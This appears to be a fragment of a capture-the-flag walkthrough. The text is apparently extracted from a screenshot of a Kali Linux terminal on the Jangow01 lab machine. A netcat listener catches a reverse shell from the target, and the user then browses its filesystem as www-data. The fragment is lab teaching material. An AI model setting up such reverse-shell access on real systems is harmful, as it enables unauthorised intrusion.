 www-data@jangow01:/var/www/html/site$ exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.11
8] 34560
bash: cannot set terminal process group (2729): Inappropr
iate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ cd
cd
bash: cd: HOME not set
www-data@jangow01:/var/www/html/site$ cd ..
cd ..
www-data@jangow01:/var/www/html$ ls
ls
site
www-data@jangow01:/var/www/html$ cd ..
cd ..
www-data@jangow01:/var/www$ ls
ls
html
www-data@jangow01:/var/www$ cd ..
cd ..
www-data@jangow01:/var$ ls
ls
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
www
www-data@jangow01:/var$ cd ..
cd ..
www-data@jangow01:/$ ls
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
KALI
Kali Linux